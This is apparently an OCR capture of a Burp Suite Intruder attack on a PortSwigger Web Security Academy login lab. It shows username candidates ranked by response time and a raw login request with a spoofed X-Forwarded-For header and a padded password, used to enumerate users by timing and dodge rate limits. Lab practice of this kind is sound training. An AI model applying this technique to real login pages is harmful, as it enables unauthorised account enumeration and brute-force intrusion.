 Request Payload 1 Payload 2 Status Response r... Respons... Error Timeout Length Comment
4 test test 200 1143 1144 3072
14 puppet puppet 200 269 270 3072
9 user user 200 198 210 3072
67 ao ao 200 196 197 3072
20 acceso acceso 200 166 168 3072
19 academico academico 200 162 166 3072
68 ap ap 200 160 160 3072
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a01001104068d38c0516d4a00be0043.web-security-academy.net
3 Cookie: session=AKuITSkI6ZJqPWEujqIz8mRTfn2GHVur
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a01001104068d38c0516d4a00be0043.web-security-academy.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 223
11 Origin: https://0a01001104068d38c0516d4a00be0043.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-For: test
20
21 username=test&password=petezzeerrpetezzeerrpetezzeerrpetezzeerrpetezzeerrpetezzeerrpetezzeerrpetezzeerrpetezzeerrpetezzeerrpetezzeerrpetezzeerrpetezzeerrpetezzeerrpetezzeerrpetezzeerrpetezzeerrpetezzeerrpetezzeerrpetezzeerr